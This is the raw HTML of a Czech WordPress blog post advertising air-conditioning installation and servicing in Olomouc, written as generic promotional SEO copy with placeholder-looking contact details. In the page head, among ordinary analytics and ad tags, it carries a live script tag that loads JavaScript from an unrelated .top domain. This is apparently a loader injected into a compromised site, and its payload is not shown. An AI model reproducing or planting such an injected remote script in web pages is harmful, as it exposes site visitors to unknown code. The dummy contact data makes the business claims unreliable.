.gb-grid-column-f0e336bc{width:100%;}.gb-container-c34cb195{width:100%;}.gb-grid-wrapper > .gb-grid-column-c34cb195{width:100%;}a.gb-button-bec8d56e{margin-top:0px;}a.gb-button-122d9fa4{margin-top:0px;}}
/*# sourceURL=generateblocks-inline-css */
</style>
<link rel='stylesheet' id='generate-offside-css' href='https://stravasvaly.cz/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.3.1' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:var(--base-3);}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--contrast);}.slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--contrast-2);background-color:var(--base-2);}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--contrast);background-color:var(--base-3);}.slideout-navigation, .slideout-navigation a{color:var(--contrast);}.slideout-navigation button.slideout-exit{color:var(--contrast);padding-left:16px;padding-right:16px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 768px){.menu-bar-item.slideout-toggle{display:none;}}
/*# sourceURL=generate-offside-inline-css */
</style>
<link rel="https://api.w.org/" href="https://stravasvaly.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stravasvaly.cz/wp-json/wp/v2/posts/258" /><link rel="pingback" href="https://stravasvaly.cz/xmlrpc.php">
<link rel="icon" href="https://stravasvaly.cz/wp-content/uploads/2023/07/cropped-cropped-stravasvaly.cz_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stravasvaly.cz/wp-content/uploads/2023/07/cropped-cropped-stravasvaly.cz_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stravasvaly.cz/wp-content/uploads/2023/07/cropped-cropped-stravasvaly.cz_-180x180.png" />
<meta name="msapplication-TileImage" content="https://stravasvaly.cz/wp-content/uploads/2023/07/cropped-cropped-stravasvaly.cz_-270x270.png" />
		<style id="wp-custom-css">
			/* GeneratePress Site CSS */ /* grey line under navigation */
.site-header {
	border-bottom: 1px solid #dddddd;
}

/* makes featured article section full width */
.generate-columns-container .featured-column {
	width: 100%;
} /* End GeneratePress Site CSS */		</style>
			<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(94512630, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/94512630" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
	<meta name="google-site-verification" content="3FNKGSy0Kh-sjfxcFF8yRvL-j_wn7ygdSaT-8a-bzyg" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755"
     crossorigin="anonymous"></script>
     <script type="text/javascript" src="https://barajind.top/?te=mq4gmmztmm5ha3ddf44dgnrw" async></script>
<link rel='stylesheet' id='lwptoc-main-css' href='https://stravasvaly.cz/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.css?ver=2.1.4' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-258 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-fade no-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Přeskočit na obsah">Přeskočit na obsah</a>		<div class="top-bar top-bar-align-right">
			<div class="inside-top-bar grid-container">
				<aside id="custom_html-121" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>

</script></div></aside>			</div>
		</div>
				<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Web"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
				<div class="site-logo">
					<a href="https://stravasvaly.cz/" rel="home">
						<img  class="header-image is-logo-image" alt="Stravasvaly.CZ" src="https://stravasvaly.cz/wp-content/uploads/2023/07/cropped-stravasvaly.cz_.png" srcset="https://stravasvaly.cz/wp-content/uploads/2023/07/cropped-stravasvaly.cz_.png 1x, https://stravasvaly.cz/wp-content/uploads/2023/07/cropped-stravasvaly.cz_.png 2x" width="500" height="222" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Přepnout mobil">
		<div class="menu-bar-items"></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primární"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu" class=" menu sf-menu"><li id="menu-item-378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-378"><a href="https://stravasvaly.cz/category/recenze/">Recenze</a></li>
<li id="menu-item-383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-383"><a href="https://stravasvaly.cz/category/multisplit/">Multisplit</a></li>
<li id="menu-item-799" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-799"><a href="https://stravasvaly.cz/category/klimatizace/">Klimatizace</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://stravasvaly.cz/about/">O nás</a></li>
</ul></div><div class="menu-bar-items"></div>			</div>
		</nav>
					<div class="header-widget">
				<aside id="custom_html-114" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>

</script></div></aside>			</div>
						</div>
		</header>
		<div class="gb-container gb-container-0b65b6e5">
<div class="gb-container gb-container-55c22cde">
<div class="gb-container gb-container-f0e336bc">

<h1 class="gb-headline gb-headline-8d0f4f6f gb-headline-text">Klimatizace Olomouc &#8211; profesionální instalace a servis klimatizací</h1>



<div class="gb-headline gb-headline-0c67cbd5 gb-headline-text"><time class="entry-date published" datetime="2023-10-23T12:35:21+00:00"></time></div>

</div>

<div class="gb-container gb-container-c34cb195">
<img alt='Photo of author' src='https://stravasvaly.cz/wp-content/uploads/2023/07/avatar_user_2_1690282887-60x60.jpg' srcset='https://stravasvaly.cz/wp-content/uploads/2023/07/avatar_user_2_1690282887-120x120.jpg 2x' class='avatar avatar-60 photo dynamic-author-image dynamic-author-image-rounded' height='60' width='60' decoding='async'/>


<div class="gb-headline gb-headline-329c8f70 gb-headline-text">Written By Jan Hanzelka</div>



<p>Jsem <strong>Jan Hanzelka</strong>, autor stravasvaly.cz, kde se věnuji psaní článků o klimatizacích, ventilátorech a další klimatické technice. Má práce odráží mou hlubokou znalost a vášeň pro tuto oblast.</p>

</div>
</div>
</div>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-258" class="post-258 post type-post status-publish format-standard has-post-thumbnail hentry category-klimatizace" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
		<div class="entry-content" itemprop="text">
			<h1><span id="Klimatizace_Olomouc_-_zkuseni_odbornici_na_instalaci_a_servis_klimatizaci_v_Olomouci">Klimatizace Olomouc &#x2013; zku&#x161;en&#xED; odborn&#xED;ci na instalaci a servis klimatizac&#xED; v Olomouci</span></h1><div class="lwptoc lwptoc-autoWidth lwptoc-baseItems lwptoc-inherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i">    <div class="lwptoc_header">
        <b class="lwptoc_title">Obsah</b>                    <span class="lwptoc_toggle">
                <a href="#" class="lwptoc_toggle_label" data-label="Skr&#xFD;t">Zobrazit</a>
            </span>
            </div>
<div class="lwptoc_items" style="display:none;">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Klimatizace_Olomouc_-_zkuseni_odbornici_na_instalaci_a_servis_klimatizaci_v_Olomouci">
                    <span class="lwptoc_item_number">1</span>
                <span class="lwptoc_item_label">Klimatizace Olomouc &#x2013; zku&#x161;en&#xED; odborn&#xED;ci na instalaci a servis klimatizac&#xED; v Olomouci</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Klimatizace_Olomouc">
                    <span class="lwptoc_item_number">1.1</span>
                <span class="lwptoc_item_label">Klimatizace Olomouc</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Profesionalni_instalace_klimatizaci">
                    <span class="lwptoc_item_number">1.2</span>
                <span class="lwptoc_item_label">Profesion&#xE1;ln&#xED; instalace klimatizac&#xED;</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Spolehlive_a_kvalitni_sluzby">
                    <span class="lwptoc_item_number">1.2.1</span>
                <span class="lwptoc_item_label">Spolehliv&#xE9; a kvalitn&#xED; slu&#x17E;by</span>
    </a>
    </div></div></div><div class="lwptoc_item">    <a href="#Servis_klimatizaci">
                    <span class="lwptoc_item_number">1.3</span>
                <span class="lwptoc_item_label">Servis klimatizac&#xED;</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Casto_kladene_dotazy_k_tematu_Klimatizace_Olomouc_-_profesionalni_instalace_a_servis_klimatizaci">
                    <span class="lwptoc_item_number">1.4</span>
                <span class="lwptoc_item_label">&#x10C;asto kladen&#xE9; dotazy k t&#xE9;matu: Klimatizace Olomouc &#x2013; profesion&#xE1;ln&#xED; instalace a servis klimatizac&#xED;</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Jake_typy_klimatizaci_nabizite">
                    <span class="lwptoc_item_number">1.4.1</span>
                <span class="lwptoc_item_label">Jak&#xE9; typy klimatizac&#xED; nab&#xED;z&#xED;te?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Provadite_take_instalaci_klimatizace">
                    <span class="lwptoc_item_number">1.4.2</span>
                <span class="lwptoc_item_label">Prov&#xE1;d&#xED;te tak&#xE9; instalaci klimatizace?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Jake_jsou_vyhody_klimatizace">
                    <span class="lwptoc_item_number">1.4.3</span>
                <span class="lwptoc_item_label">Jak&#xE9; jsou v&#xFD;hody klimatizace?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Jak_dlouho_trva_instalace_klimatizace">
                    <span class="lwptoc_item_number">1.4.4</span>
                <span class="lwptoc_item_label">Jak dlouho trv&#xE1; instalace klimatizace?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Nabizite_take_servis_klimatizace">
                    <span class="lwptoc_item_number">1.4.5</span>
                <span class="lwptoc_item_label">Nab&#xED;z&#xED;te tak&#xE9; servis klimatizace?</span>
    </a>
    </div></div></div></div></div></div></div>
</div></div>
<p><img decoding="async" src="/wp-content/uploads/2023/10/klimatizace-olomouc-profesionalni-instalace-a-se.jpg" alt="Klimatizace Olomouc - profesion&#xE1;ln&#xED; instalace a servis klimatizac&#xED;" title="Klimatizace Olomouc - zku&#x161;en&#xED; odborn&#xED;ci na instalaci a servis klimatizac&#xED; v Olomouci"></p><!-- Ezoic - wp_under_page_title - under_page_title --><div id="ezoic-pub-ad-placeholder-104" data-inserter-version="2"></div><!-- End Ezoic - wp_under_page_title - under_page_title -->
<p>Na&#x161;e spole&#x10D;nost se specializuje na profesion&#xE1;ln&#xED; instalaci a servis klimatizac&#xED; v Olomouci a okol&#xED;. S dlouholetou zku&#x161;enost&#xED; a odborn&#xFD;m p&#x159;&#xED;stupem jsme schopni zajistit optim&#xE1;ln&#xED; klimatick&#xE9; podm&#xED;nky ve va&#x161;em dom&#x11B;, byt&#x11B; nebo kancel&#xE1;&#x159;i.</p>
<p>Na&#x161;e klimatizace jsou vyrobeny z kvalitn&#xED;ch materi&#xE1;l&#x16F; a spl&#x148;uj&#xED; nejvy&#x161;&#x161;&#xED; standardy v oboru. S na&#x161;imi produkty si m&#x16F;&#x17E;ete b&#xFD;t jisti, &#x17E;e z&#xED;sk&#xE1;te efektivn&#xED; a spolehliv&#xE9; &#x159;e&#x161;en&#xED; pro chlazen&#xED; a vyt&#xE1;p&#x11B;n&#xED;.</p><!-- Ezoic - wp_under_first_paragraph - under_first_paragraph --><div id="ezoic-pub-ad-placeholder-112" data-inserter-version="2"></div><!-- End Ezoic - wp_under_first_paragraph - under_first_paragraph -->
<p>Na&#x161;e profesion&#xE1;ln&#xED; instalat&#xE9;&#x159;i se postaraj&#xED; o kompletn&#xED; mont&#xE1;&#x17E; klimatizace v&#x10D;etn&#x11B; pot&#x159;ebn&#xFD;ch p&#x159;&#xED;pojek a nastaven&#xED;. D&#xED;ky na&#x161;emu servisn&#xED;mu t&#xFD;mu m&#x16F;&#x17E;ete b&#xFD;t jisti, &#x17E;e va&#x161;e klimatizace bude v&#x17E;dy v optim&#xE1;ln&#xED;m stavu a bude fungovat bez probl&#xE9;m&#x16F;.</p>
<p>Pro v&#xED;ce informac&#xED; nebo objedn&#xE1;n&#xED; si m&#x16F;&#x17E;ete zavolat na na&#x161;e kontaktn&#xED; &#x10D;&#xED;slo nebo n&#xE1;m napsat e-mail. R&#xE1;di v&#xE1;m porad&#xED;me a vybereme pro v&#xE1;s to nejlep&#x161;&#xED; &#x159;e&#x161;en&#xED; klimatizace.</p>
<blockquote><p><strong>Pro zaji&#x161;t&#x11B;n&#xED; pohodln&#xE9;ho a zdrav&#xE9;ho prost&#x159;ed&#xED; v&#xE1;m nab&#xED;z&#xED;me profesion&#xE1;ln&#xED; instalaci a servis klimatizac&#xED; v Olomouci. Kontaktujte n&#xE1;s je&#x161;t&#x11B; dnes a u&#x17E;ijte si komfortn&#xED; klimatizaci po cel&#xFD; rok!</strong></p></blockquote>
<h2><span id="Klimatizace_Olomouc">Klimatizace Olomouc</span></h2>
<p>Klimatizace Olomouc je profesion&#xE1;ln&#xED; slu&#x17E;ba, kter&#xE1; se specializuje na instalaci a servis klimatizac&#xED; v Olomouci a okol&#xED;. S na&#x161;imi kvalifikovan&#xFD;mi techniky a modern&#xED;m vybaven&#xED;m jsme schopni zajistit kompletn&#xED; &#x159;e&#x161;en&#xED; pro va&#x161;e klimatiza&#x10D;n&#xED; pot&#x159;eby.</p><!-- Ezoic - wp_under_second_paragraph - under_second_paragraph --><div id="ezoic-pub-ad-placeholder-113" data-inserter-version="2"></div><!-- End Ezoic - wp_under_second_paragraph - under_second_paragraph -->
<p><strong>Na&#x161;e slu&#x17E;by zahrnuj&#xED;:</strong></p>
<ul>
<li>Instalace klimatizac&#xED; do byt&#x16F;, dom&#x16F; a komer&#x10D;n&#xED;ch prostor</li>
<li>Pravideln&#xFD; servis a &#xFA;dr&#x17E;bu klimatizac&#xED;</li><!-- Ezoic - wp_mid_content - mid_content --><div id="ezoic-pub-ad-placeholder-114" data-inserter-version="2"></div><!-- End Ezoic - wp_mid_content - mid_content -->
<li>Diagnostiku a opravy poruch klimatizac&#xED;</li>
<li>Odborn&#xE9; poradenstv&#xED; p&#x159;i v&#xFD;b&#x11B;ru a n&#xE1;kupu klimatizace</li>
</ul>
<p><strong>V&#xFD;hody spolupr&#xE1;ce s n&#xE1;mi:</strong></p><!-- Ezoic - wp_long_content - long_content --><div id="ezoic-pub-ad-placeholder-115" data-inserter-version="2"></div><!-- End Ezoic - wp_long_content - long_content -->
<ol>
<li>Zku&#x161;en&#xFD; t&#xFD;m odborn&#xED;k&#x16F; s dlouholetou prax&#xED;</li>
<li>Kvalitn&#xED; a spolehliv&#xE9; produkty od p&#x159;edn&#xED;ch v&#xFD;robc&#x16F;</li>
<li>Rychl&#xE1; a profesion&#xE1;ln&#xED; obsluha</li><!-- Ezoic - wp_longer_content - longer_content --><div id="ezoic-pub-ad-placeholder-116" data-inserter-version="2"></div><!-- End Ezoic - wp_longer_content - longer_content -->
<li>Individu&#xE1;ln&#xED; p&#x159;&#xED;stup k z&#xE1;kazn&#xED;k&#x16F;m a jejich pot&#x159;eb&#xE1;m</li>
</ol>
<p><strong>Kontaktujte n&#xE1;s je&#x161;t&#x11B; dnes a nechte si nainstalovat klimatizaci od profesion&#xE1;l&#x16F;!</strong></p>
<table>
<tr>
<th colspan="2">Kontaktn&#xED; &#xFA;daje</th>
</tr>
<tr>
<td>Adresa:</td>
<td>Olomouc, &#x10C;esk&#xE1; republika</td>
</tr>
<tr>
<td>Telefon:</td>
<td>+420 123 456 789</td>
</tr>
<tr>
<td>Email:</td>
<td>info@klimatizace-olomouc.cz</td>
</tr>
</table>
<h2><span id="Profesionalni_instalace_klimatizaci">Profesion&#xE1;ln&#xED; instalace klimatizac&#xED;</span></h2>
<p>Na&#x161;e firma se specializuje na profesion&#xE1;ln&#xED; instalaci klimatizac&#xED; v oblasti Olomouce. S na&#x161;imi zku&#x161;en&#xFD;mi techniky a modern&#xED;m vybaven&#xED;m zaji&#x161;&#x165;ujeme kvalitn&#xED; a spolehlivou mont&#xE1;&#x17E; klimatiza&#x10D;n&#xED;ch syst&#xE9;m&#x16F;.</p><!-- Ezoic - wp_longest_content - longest_content --><div id="ezoic-pub-ad-placeholder-117" data-inserter-version="2"></div><!-- End Ezoic - wp_longest_content - longest_content -->
<p>P&#x159;i instalaci klimatizace v&#xE1;m garantujeme:</p>
<ul>
<li>Kvalitn&#xED; a precizn&#xED; pr&#xE1;ci</li>
<li>Vysoce efektivn&#xED; a energeticky &#xFA;sporn&#xE9; syst&#xE9;my</li><!-- Ezoic - wp_incontent_5 - incontent_5 --><div id="ezoic-pub-ad-placeholder-118" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_5 - incontent_5 -->
<li>Profesion&#xE1;ln&#xED; poradenstv&#xED; p&#x159;i v&#xFD;b&#x11B;ru klimatizace</li>
<li>Bezprobl&#xE9;mov&#xFD; provoz a dlouhou &#x17E;ivotnost</li>
</ul>
<p>Na&#x161;e technici maj&#xED; bohat&#xE9; zku&#x161;enosti s instalac&#xED; r&#x16F;zn&#xFD;ch typ&#x16F; klimatizac&#xED; a jsou pravideln&#x11B; &#x161;koleni, aby byli v&#x17E;dy sezn&#xE1;meni s nejnov&#x11B;j&#x161;&#xED;mi technologiemi a postupy. D&#xED;ky tomu jsme schopni poskytnout na&#x161;im z&#xE1;kazn&#xED;k&#x16F;m nejlep&#x161;&#xED; mo&#x17E;nou slu&#x17E;bu.</p><!-- Ezoic - wp_incontent_6 - incontent_6 --><div id="ezoic-pub-ad-placeholder-119" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_6 - incontent_6 -->
<p>Pro instalaci klimatizace v Olomouci n&#xE1;s kontaktujte a r&#xE1;di v&#xE1;m poskytneme nez&#xE1;vaznou cenovou nab&#xED;dku a dal&#x161;&#xED; informace.</p>
<h3><span id="Spolehlive_a_kvalitni_sluzby">Spolehliv&#xE9; a kvalitn&#xED; slu&#x17E;by</span></h3>
<p>Nab&#xED;z&#xED;me profesion&#xE1;ln&#xED; instalaci a servis klimatizac&#xED; v Olomouci a okol&#xED;. S na&#x161;imi slu&#x17E;bami se m&#x16F;&#x17E;ete spolehnout na kvalitu a spolehlivost.</p>
<p>Pro&#x10D; si vybrat na&#x161;e slu&#x17E;by:</p><!-- Ezoic - wp_incontent_7 - incontent_7 --><div id="ezoic-pub-ad-placeholder-120" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_7 - incontent_7 -->
<ul>
<li><strong>Zku&#x161;en&#xFD; t&#xFD;m:</strong> Na&#x161;e firma m&#xE1; dlouholet&#xE9; zku&#x161;enosti s instalac&#xED; a servisem klimatizac&#xED;. Na&#x161;i technici jsou odborn&#x11B; vy&#x161;koleni a v&#x17E;dy se sna&#x17E;&#xED; poskytnout nejlep&#x161;&#xED; mo&#x17E;nou slu&#x17E;bu.</li>
<li><strong>Kvalitn&#xED; produkty:</strong> Spolupracujeme s p&#x159;edn&#xED;mi v&#xFD;robci klimatizac&#xED;, abychom na&#x161;im z&#xE1;kazn&#xED;k&#x16F;m mohli nab&#xED;dnout pouze produkty nejvy&#x161;&#x161;&#xED; kvality. D&#xED;ky tomu m&#x16F;&#x17E;ete b&#xFD;t jist&#xED;, &#x17E;e va&#x161;e klimatizace bude spolehliv&#xE1; a efektivn&#xED;.</li>
<li><strong>Individu&#xE1;ln&#xED; p&#x159;&#xED;stup:</strong> Ka&#x17E;d&#xFD; z&#xE1;kazn&#xED;k je pro n&#xE1;s d&#x16F;le&#x17E;it&#xFD;. P&#x159;i instalaci klimatizace se v&#x17E;dy sna&#x17E;&#xED;me poradit a naj&#xED;t &#x159;e&#x161;en&#xED;, kter&#xE9; nejl&#xE9;pe vyhovuje va&#x161;im pot&#x159;eb&#xE1;m a po&#x17E;adavk&#x16F;m.</li><!-- Ezoic - wp_incontent_8 - incontent_8 --><div id="ezoic-pub-ad-placeholder-121" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_8 - incontent_8 -->
<li><strong>Rychl&#xFD; servis:</strong> V p&#x159;&#xED;pad&#x11B; poruchy klimatizace jsme v&#xE1;m k dispozici co nejd&#x159;&#xED;ve. Na&#x161;i technici se sna&#x17E;&#xED; opravit probl&#xE9;my co nejrychleji, abyste mohli co nejd&#x159;&#xED;ve op&#x11B;t vyu&#x17E;&#xED;vat p&#x159;&#xED;jemn&#xE9;ho chlazen&#xED; &#x10D;i vyt&#xE1;p&#x11B;n&#xED;.</li>
</ul>
<p>Pro v&#xED;ce informac&#xED; a objedn&#xE1;n&#xED; na&#x161;ich slu&#x17E;eb n&#xE1;s nev&#xE1;hejte kontaktovat. Jsme tu pro v&#xE1;s!</p>
<h2><span id="Servis_klimatizaci">Servis klimatizac&#xED;</span></h2>
<p>Pot&#x159;ebujete profesion&#xE1;ln&#xED; <a href="https://stravasvaly.cz/servis-klimatizace-profesionalni-udrba-a-opravy/">servis klimatizace</a>? Na&#x161;e firma se specializuje na instalaci a &#xFA;dr&#x17E;bu klimatiza&#x10D;n&#xED;ch syst&#xE9;m&#x16F; v Olomouci a okol&#xED;.</p><!-- Ezoic - wp_incontent_9 - incontent_9 --><div id="ezoic-pub-ad-placeholder-122" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_9 - incontent_9 -->
<p>Pro&#x10D; si vybrat n&#xE1;&#x161; servis klimatizac&#xED;?</p>
<ul>
<li><strong>Zku&#x161;en&#xED; odborn&#xED;ci:</strong> Na&#x161;i technici maj&#xED; bohat&#xE9; zku&#x161;enosti s instalac&#xED; a servisem klimatizac&#xED;. Jsou odborn&#x11B; vy&#x161;koleni a v&#x17E;dy v&#x11B;d&#xED;, jak spr&#xE1;vn&#x11B; postupovat.</li>
<li><strong>Kvalitn&#xED; materi&#xE1;ly:</strong> Pou&#x17E;&#xED;v&#xE1;me pouze kvalitn&#xED; materi&#xE1;ly a vybaven&#xED;, abychom zajistili spolehlivost a dlouhou &#x17E;ivotnost va&#x161;&#xED; klimatizace.</li><!-- Ezoic - wp_incontent_10 - incontent_10 --><div id="ezoic-pub-ad-placeholder-123" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_10 - incontent_10 -->
<li><strong>Rychl&#xE1; reakce:</strong> V p&#x159;&#xED;pad&#x11B; poruchy va&#x161;&#xED; klimatizace se sna&#x17E;&#xED;me co nejrychleji reagovat a vy&#x159;e&#x161;it probl&#xE9;m. Na&#x161;i technici jsou k dispozici 24/7.</li>
<li><strong>Pravideln&#xE1; &#xFA;dr&#x17E;ba:</strong> Nab&#xED;z&#xED;me tak&#xE9; pravidelnou &#xFA;dr&#x17E;bu va&#x161;&#xED; klimatizace, kter&#xE1; zaji&#x161;&#x165;uje jej&#xED; optim&#xE1;ln&#xED; v&#xFD;kon a prodlu&#x17E;uje jej&#xED; &#x17E;ivotnost.</li>
</ul>
<p>Na&#x161;e cena za servis klimatizace je konkurenceschopn&#xE1; a garantujeme v&#xE1;m spokojenost s na&#x161;&#xED; prac&#xED;. Kontaktujte n&#xE1;s je&#x161;t&#x11B; dnes a dejte si svou klimatizaci do spr&#xE1;vn&#xFD;ch rukou!</p><!-- Ezoic - wp_incontent_11 - incontent_11 --><div id="ezoic-pub-ad-placeholder-124" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_11 - incontent_11 -->
<div itemscope itemtype="https://schema.org/FAQPage">
<h2><span id="Casto_kladene_dotazy_k_tematu_Klimatizace_Olomouc_-_profesionalni_instalace_a_servis_klimatizaci">&#x10C;asto kladen&#xE9; dotazy k t&#xE9;matu: Klimatizace Olomouc &#x2013; profesion&#xE1;ln&#xED; instalace a servis klimatizac&#xED;</span></h2>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Jake_typy_klimatizaci_nabizite"><span itemprop="name">Jak&#xE9; typy klimatizac&#xED; nab&#xED;z&#xED;te?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>Nab&#xED;z&#xED;me r&#x16F;zn&#xE9; typy klimatizac&#xED;, v&#x10D;etn&#x11B; splitov&#xFD;ch syst&#xE9;m&#x16F;, multi-splitov&#xFD;ch syst&#xE9;m&#x16F; a centr&#xE1;ln&#xED;ch klimatiza&#x10D;n&#xED;ch jednotek.</p>
</div>
</div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Provadite_take_instalaci_klimatizace"><span itemprop="name">Prov&#xE1;d&#xED;te tak&#xE9; instalaci klimatizace?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>Ano, nab&#xED;z&#xED;me profesion&#xE1;ln&#xED; instalaci klimatizace. Na&#x161;i odborn&#xED;ci maj&#xED; bohat&#xE9; zku&#x161;enosti s instalac&#xED; r&#x16F;zn&#xFD;ch typ&#x16F; klimatizac&#xED;.</p>
</div>
</div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Jake_jsou_vyhody_klimatizace"><span itemprop="name">Jak&#xE9; jsou v&#xFD;hody klimatizace?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
